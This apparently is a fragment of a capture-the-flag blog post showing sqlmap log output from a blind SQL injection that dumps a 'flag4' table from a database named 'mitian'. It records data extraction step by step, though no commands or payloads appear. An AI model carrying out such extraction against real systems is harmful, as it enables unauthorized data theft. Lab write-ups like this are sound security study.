 Blog
[17:54:25] [INFO] retrieved: number
[17:57:47] [INFO] fetching entries for table 'flag4' in database 'mitian'
[17:57:47] [WARNING] the SQL query provided does not return any output
[17:57:47] [INFO] fetching number of entries for table 'flag4' in database 'mitian'
[17:57:48] [INFO] retrieved: 1
[17:57:48] [INFO] retrieving the length of query output
[17:57:48] [INFO] retrieved: 1
[17:57:49] [INFO] retrieved: 4
[17:57:50] [INFO] retrieving the length of query output
[17:57:50] [INFO] retrieved: 20
[17:57:54] [INFO] retrieved: d67d8ab4f4c10bf2_aa_ 18/20 (90%)
[17:58:13] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[17:58:13] [WARNING] if the problem persists please try to lower the number of used threads (option '--threads')
[17:58:14] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[17:58:14] [WARNING] unexpected HTTP code 'None' detected. Will use (extra) validation step in similar cases
[17:58:14] [WARNING] unexpected HTTP code '200' detected. Will use (extra) validation step in similar cases
[17:58:15] [INFO] retrieved: d67d8ab4f4c10bf22aa3
[17:58:15] [INFO] retrieving the length of query output
[17:58:15] [INFO] retrieved: 2
[17:58:17] [INFO] retrieved: 44
Database: mitian
Table: flag4
[1 entry]
+------+----------------------+----------+
| id | name | number |
+------+----------------------+----------+
| 4 | d67d8ab4f4c10bf22aa3 | 44 |
+------+----------------------+----------+